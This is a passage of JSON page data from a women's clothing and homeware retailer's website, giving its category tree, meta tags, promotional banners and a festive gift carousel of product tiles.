In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-new-in-sub","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Living Room Furniture","id":"living-living-furniture","name":"Living Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-furniture","name":"Living Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids","id":"living-living-kids","name":"Kids","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-kids","name":"Kids"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pets","id":"living-living-pets","name":"Pets","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-pets","name":"Pets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-living-decor","name":"Décor","onlineSubCategoriesCount":6,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Textiles","id":"living-living-home-textiles","name":"Home Textiles","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-textiles","name":"Home Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Fragrances","id":"living-living-home-fragrances","name":"Home Fragrances","onlineSubCategoriesCount":2,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-fragrances","name":"Home Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Books & Stationery","id":"living-living-books-stationery","name":"Books & Stationery","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-books-stationery","name":"Books & Stationery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Games","id":"living-living-games-gifting","name":"Games","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-games-gifting","name":"Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Living","id":"living-living","name":"Living","onlineSubCategoriesCount":9,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-outdoor-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Furniture","id":"living-outdoor-furniture","name":"Outdoor Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-furniture","name":"Outdoor Furniture"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Garden Essentials","id":"living-outdoor-garden-essentials","name":"Garden Essentials","onlineSubCategoriesCount":4,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-garden-essentials","name":"Garden Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Essentials","id":"living-outdoor-essentials","name":"Outdoor Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-essentials","name":"Outdoor Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true}],"description":"Outdoor","id":"living-outdoor","name":"Outdoor","onlineSubCategoriesCount":4,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"id":"living-furniture-category","name":"Shop by Category","onlineSubCategoriesCount":6,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-category","name":"Shop by Category"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"id":"living-furniture-room","name":"Shop by Room","onlineSubCategoriesCount":4,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-room","name":"Shop by Room"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-furniture-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Furniture","id":"living-furniture","name":"Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-furniture","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shops","id":"living-world-of-poetry-shops","name":"Shops","onlineSubCategoriesCount":3,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-shops","name":"Shops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meet the Women","id":"living-world-of-poetry-meet-the-women","name":"Meet the Women","onlineSubCategoriesCount":4,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-meet-the-women","name":"Meet the Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-meet-the-women","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stories","id":"living-world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":4,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"living-world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-change-makers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meet the Makers","id":"living-world-of-poetry-meet-the-makers","name":"Meet the Makers","onlineSubCategoriesCount":1,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-meet-the-makers","name":"Meet the Makers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-creative-partners\u002F","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"living-world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"On Promotion","id":"living-offers-on-promo","name":"On Promotion","onlineSubCategoriesCount":2,"parentCategoryId":"living-offers","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"},{"id":"living-offers-on-promo","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Always On Deals","id":"living-offers-deals","name":"Always On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"living-offers","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"},{"id":"living-offers-deals","name":"Always On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Poetry of Living Sale","id":"living-offers-sale","name":"Sale","onlineSubCategoriesCount":0,"parentCategoryId":"living-offers","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"},{"id":"living-offers-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"living-offers","name":"Offers","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Foffers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"living-gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-cards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Poetry Living","id":"poetry-living","name":"Poetry Living","onlineSubCategoriesCount":11,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwa4773945\u002Fliving-final-resize.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_topBarUspColor":"#DAD2BC","c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Poetry Storefront Catalog","onlineSubCategoriesCount":2,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Poetry"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fpoetrystores"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FPT\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fpoetrystores\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":true},"pageProps":{"serverPage":{"data":{},"id":"home","name":"Women's Clothing, Footwear & Accessories | Poetry","pageDescription":"The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere.","pageKeywords":"women's clothing. dresses, clothing, dress","pageTitle":"Women's Clothing, Footwear & Accessories | Poetry","regions":[{"components":[{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"b77b7ea5d7d70fecf80bc3bb72","name":"SHIPPING CUT OFF","regions":[{"components":[{"data":{"assetID":{"value":"1d27b34e-fc3b-4d63-b643-f668a65ec583"}},"id":"d087ff2fe2775d9ad95e7cd4dd","typeId":"assets.amplienceassetstrip"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"f23fd80d16a5ae9ffb96eba942","name":"ODO PROMO","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwea14f405\u002Fhome\u002FPOETRY-WEEK-37-DEC-10th-December-30-off-All-Denim-and-Pants-Copy-and-Design-Online-Only-ONE-DAY-ONLY5.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw3fd0ac95\u002Fhome\u002FPOETRY-WEEK-37-DEC-10th-December-30-off-All-Denim-and-Pants-Copy-and-Design-Online-Only-ONE-DAY-ONLY4.jpg"},"linkTarget":false,"link":"\u002Fc\u002Foffers-on-promotion-30-off-denim-pants","title":""},"id":"878970b39dfb00fed9774add58","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"2f7c848c4339c4dd59531610ac","name":"Gifting ","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwa0fdf43d\u002Fhome\u002F2025 FESTIVE GIFT GUIDE\u002FFY26-Q4-FESTIVE-GIFTING-BANNER-GIF-MB.gif"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":580,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwae96fbba\u002Fhome\u002F2025 FESTIVE GIFT GUIDE\u002FFESTIVE-HERO-BANNER0GIF-SMALLER-DT.gif"},"linkTarget":false,"link":"\u002Fc\u002Fgift-shop","title":""},"id":"17d2c1fea1a000989abcc2f32c","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"2df9a22d93589180c64250104d","name":"Gifting Carousel","regions":[{"components":[{"data":{"slidesDesktop":6,"slider":true,"slides":2,"sliderDesktop":true,"dots":false,"center":true,"linkTarget":false,"arrows":true,"link":"\u002Fc\u002Fgift-shop","linkText":"Shop more gifts","dotsDesktop":false,"hide":false,"hideDesktop":false,"text":"\u003Ch2\u003E\u003Cstrong style=\"color: black;\"\u003EWrapped Up In Magical Moments\u003C\u002Fstrong\u003E\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cspan style=\"color: black;\"\u003EFrom sun-soaked afternoons to starlit evenings, dress up in effortless new pieces for beautiful festive moments.\u003C\u002Fspan\u003E\u003C\u002Fp\u003E","arrowsDesktop":true},"id":"6233a0734b1b9ef481f0931550","regions":[{"components":[{"data":{"hideProductRatings":false,"product":"108346611-C23","displayQuickView":false},"id":"03cedd39d177c31e83d2af7d6a","name":"Ugg Tazelle","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107405882-C10","displayQuickView":false},"id":"7fc064539e639376343cd62c19","name":"Ricrac Trim Shorts Sleep Set","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108496310-C15","displayQuickView":false},"id":"8839e937604814a83e318d5809","name":"Peptide Lippy","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107881008-C93","displayQuickView":false},"id":"b075912a836857f59fabe5c189","name":"Fish & Shell Earrings Pack","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107580983-C33","displayQuickView":false},"id":"5bc945098b6b9505ba7f067e7c","name":"Lou Lobster Printed Gown","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108466298-C88","displayQuickView":false},"id":"5fc9967da44813b8a41b9785d0","name":"Kira Fun Sun Cosmetic Case","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108035976-C93","displayQuickView":false},"id":"31b57623e009893cb96639d20f","name":"Sea Charm Necklace","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108346578-C01","displayQuickView":false},"id":"05c6fe36497bce03794bb68fc3","name":"Hunter Original Tall Boots","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107761014-C01","displayQuickView":false},"id":"c19f71b289d6ce99bbd2020cc7","name":"Eleanor Wild Cat Eye Sunglasses","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107680911-C88","displayQuickView":false},"id":"63b258384bfa59d3ac8e6d4f01","name":"Paula Lemon Coin 